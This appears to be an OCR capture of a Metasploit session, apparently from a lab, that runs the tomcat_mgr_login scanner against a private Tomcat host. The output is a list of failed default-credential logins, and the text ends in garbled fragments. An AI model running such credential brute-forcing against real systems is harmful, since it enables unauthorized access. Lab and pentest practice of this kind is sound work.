 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.1.13
RHOSTS => 192.168.1.13
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.1.13:8080 - LOGIN FAILED: admin:changethis (Incorrect)
LIFE
UST *
SHIT